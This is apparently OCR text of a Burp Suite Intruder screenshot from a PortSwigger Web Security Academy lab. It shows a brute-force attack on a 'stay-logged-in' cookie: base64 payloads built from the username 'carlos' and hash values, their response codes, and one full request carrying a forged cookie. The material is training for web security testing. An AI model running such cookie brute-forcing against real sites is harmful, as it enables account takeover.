 Attack Save Columns 6. Intruder attack of https://0a59005a049b22f3811b1c2b000f0032.web-security-academy.net - Temporary attack - Not sav
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 3346
9 Y2FybG9zOmZjZWE5MjBm... 200 3346
80 Y2FybG9zOmI1YzBiMTg3Z... 200 3346
1 Y2FybG9zOmUxMGFkYzM5... 302 173
2 Y2FybG9zOjVmNGRjYzNiN... 302 173
3 Y2FybG9zOjI1ZDU1YWQyO... 302 173
Request Response
Pretty Raw Hex
1 GET /my-account HTTP/2
2 Host: 0a59005a049b22f3811b1c2b000f0032.web-security-academy.net
3 Cookie: stay-logged-in=Y2FybG9zOmZjZWE5MjBmNzQxMmI1ZGE3YmUwY2Y0MmI4YzkzNzU5; session=Yw3tw77ShXvhjSXHGAZXg7JK4t6SswuZ
4 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Microsoft Edge";v="120"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/5
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-excha
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a59005a049b22f3811b1c2b000f0032.web-security-academy.net/login
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
17 Connection: close
18
19